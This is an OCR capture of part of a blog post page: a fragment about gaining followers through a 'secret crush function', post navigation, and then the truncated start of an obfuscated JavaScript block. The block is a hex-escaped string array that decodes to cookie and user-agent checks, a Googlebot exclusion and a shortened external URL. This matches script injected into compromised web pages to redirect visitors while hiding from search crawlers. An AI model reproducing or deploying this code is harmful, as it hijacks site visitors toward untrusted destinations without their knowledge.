
followers via the secret crush function.
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61